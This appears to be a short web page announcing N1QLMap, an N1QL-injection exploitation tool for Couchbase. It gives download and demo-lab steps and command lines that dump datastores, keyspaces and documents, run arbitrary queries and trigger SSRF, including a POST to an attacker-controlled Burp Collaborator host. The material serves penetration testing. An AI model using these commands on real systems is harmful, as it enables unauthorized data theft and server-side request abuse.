N1QLMap: exfiltrates data from Couchbase database
N1QLMap
N1QLMap is an N1QL exploitation tool. Currently works with the Couchbase database. The tool supports data extraction and performing SSRF attacks via CURL. More information can be found here.
Download
git clone https://github.com/FSecureLABS/N1QLMap.git
Demo
To play with the vulnerability you can spin Docker machines with Couchbase and NodeJS web application. If you already met the Requirements, just run the:
cd n1ql-demo
./quick_setup.sh
Use

Usage
- Put an HTTP request to request.txt file. Mark an injection point using *i*. Seethe example_request_1.txt file for a reference.
- Use one of the following commands.
Extracts datastores:
$ ./n1qlMap.py http://localhost:3000 –request example_request_1.txt –keyword beer-sample –datastores
Extracts keyspaces from the specific datastore ID:
$ ./n1qlMap.py http://localhost:3000 –request example_request_1.txt –keyword beer-sample –keyspaces “http://127.0.0.1:8091“
Extracts all documents from the given keyspace:
$ ./n1qlMap.py http://localhost:3000 –request example_request_1.txt –keyword beer-sample –extract travel-sample
Run arbitrary query:
$ ./n1qlMap.py http://localhost:3000 –request example_request_1.txt –keyword beer-sample –query ‘SELECT * FROM `travel-sample` AS T ORDER by META(T).id LIMIT 1‘
Perform CURL request / SSRF:
$ ./n1qlMap.py http://localhost:3000 –request example_request_1.txt –keyword beer-sample –curl *************j3mrt7xy3pre.burpcollaborator.net “{‘request’:’POST’,’data’:’data’,’header’:[‘User-Agent: Agent Smith’]}”
Source: https://github.com/FSecureLABS/





